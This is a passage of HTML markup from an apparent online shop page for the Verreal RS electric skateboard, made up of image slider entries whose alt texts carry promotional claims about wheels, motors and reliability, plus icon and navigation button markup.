      <img src="//verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=1946" alt="Verreal RS: The most comfortable budget all-terrain electric skateboard with 150mm pneumatic wheels for shock absorption." srcset="//verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734452568217"
    >
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734058369177"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734058369177"
            data-alt="Best affordable electric skateboard under $700 with premium 120mm Cloudwheels and belt drive system."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=1946" alt="Best affordable electric skateboard under $700 with premium 120mm Cloudwheels and belt drive system." srcset="//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734058369177"
    >
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734058500249"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734058500249"
            data-alt="Verreal RS is the most reliable electric skateboard with 8 years of evolution and over a dozen iterations to ensure a worry-free ride."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1946" alt="Verreal RS is the most reliable electric skateboard with 8 years of evolution and over a dozen iterations to ensure a worry-free ride." srcset="//verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734058500249"
    >
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734471639193"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734471639193"
            data-alt="Verreal RS: The maintenance-free all-terrain electric skateboard with 160mm airless wheels for zero flat tires."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=1946" alt="Verreal RS: The maintenance-free all-terrain electric skateboard with 160mm airless wheels for zero flat tires." srcset="//verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734471639193"
    >
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734452502681"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734452502681"
            data-alt="150mm pneumatic wheels provide ultimate shock absorption on bumpy roads, paired with reliable 3000W dual motors."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=1946" alt="150mm pneumatic wheels provide ultimate shock absorption on bumpy roads, paired with reliable 3000W dual motors." srcset="//verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734452502681"
    >
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734471573657"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734471573657"
            data-alt="A durable, bug-free off-road e-board with honeycomb tires; the "Toyota Corolla" of boards that never needs a tire pump."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=1946" alt="A durable, bug-free off-road e-board with honeycomb tires; the &quot;Toyota Corolla&quot; of boards that never needs a tire pump." srcset="//verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734471573657"
    >
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--19173507956889__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
